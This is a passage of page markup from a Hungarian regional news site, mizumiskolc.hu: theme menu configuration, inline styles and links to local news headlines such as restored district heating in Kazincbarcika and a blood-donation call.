shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_153","tdc_css_class_style":"tdi_153_rand_style","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_153"}';
block_tdi_153.td_column_number = "3";
block_tdi_153.block_type = "tdb_header_mega_menu";
block_tdi_153.post_count = "4";
block_tdi_153.found_posts = "1520";
block_tdi_153.header_color = "";
block_tdi_153.ajax_pagination_infinite_stop = "";
block_tdi_153.max_num_pages = "380";
tdBlocksArray.push(block_tdi_153);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_153" 
 id="tdi_154" 
 data-td_block_id="tdi_153" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_153" 
 id="tdi_155" 
 data-td_block_id="tdi_153" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_153" 
 id="tdi_156" 
 data-td_block_id="tdi_153" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_153" 
 id="tdi_157" 
 data-td_block_id="tdi_153" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_153" 
 id="tdi_158" 
 data-td_block_id="tdi_153" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_153 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_153" data-td_block_id="tdi_153"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_153" data-td_block_id="tdi_153"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_159 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_159" ><style>.tdi_159 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_159:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_159:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_159.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_159.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_159 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_159 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_159 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_159 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_159 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_159 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_159 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_159 .entry-thumb{background-position:center 50%}.tdi_159 .td-image-wrap{padding-bottom:60%}.tdi_159 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_159 .td-module-meta-info,.ie11 .tdi_159 .td-module-meta-info{flex:auto}.tdi_159 .td-post-vid-time{display:block}.tdi_159 .td-module-meta-info,.tdi_159 .td-next-prev-wrap{text-align:center}.tdi_159 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_159.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_159 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_159 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_159 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_159 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_159 .td-post-category:not(.td-post-extra-category){display:none}.tdi_159 .td-author-date{display:none}.tdi_159 .td-post-author-name{display:none}.tdi_159 .td-post-date,.tdi_159 .td-post-author-name span{display:none}.tdi_159 .entry-review-stars{display:none}.tdi_159 .td-icon-star,.tdi_159 .td-icon-star-empty,.tdi_159 .td-icon-star-half{font-size:15px}.tdi_159 .td-module-comments{display:none}.tdi_159 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_159:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_159 .td-module-title a{color:#000000}.tdi_159 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_159 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdb-mega-modules-wrap{padding:20px}.tdi_159 .block-mega-child-cats{width:160px}.tdi_159 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_159 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_159 .td_module_wrap .td-module-container:before{display:block!important}.tdi_159 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_159 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_159 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_159 .td-module-container:before{bottom:-0px}.tdi_159 .td-module-meta-info{padding:15px 5px}.tdi_159 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdb-mega-modules-wrap{padding:14px}.tdi_159 .block-mega-child-cats a{padding:0 14px}.tdi_159 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_159 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_159 .td_module_wrap .td-module-container:before{display:block!important}.tdi_159 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_159 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_159 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_159 .td-module-container:before{bottom:-0px}.tdi_159 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_159 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_159 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_159 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_159 .td_module_wrap .td-module-container:before{display:block!important}.tdi_159 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_159 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_159 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_159 = new tdBlock();
block_tdi_159.id = "tdi_159";
block_tdi_159.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_159","tdc_css_class_style":"tdi_159_rand_style","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_159"}';
block_tdi_159.td_column_number = "3";
block_tdi_159.block_type = "tdb_header_mega_menu";
block_tdi_159.post_count = "4";
block_tdi_159.found_posts = "6613";
block_tdi_159.header_color = "";
block_tdi_159.ajax_pagination_infinite_stop = "";
block_tdi_159.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_159);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_159" 
 id="tdi_160" 
 data-td_block_id="tdi_159" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_159" 
 id="tdi_161" 
 data-td_block_id="tdi_159" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_159" 
 id="tdi_162" 
 data-td_block_id="tdi_159" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_159" 
 id="tdi_163" 
 data-td_block_id="tdi_159" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_159" 
 id="tdi_164" 
 data-td_block_id="tdi_159" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_159 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_159" data-td_block_id="tdi_159"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_159" data-td_block_id="tdi_159"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_165 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_165" ><style>.tdi_165 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_165:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_165:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_165.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari 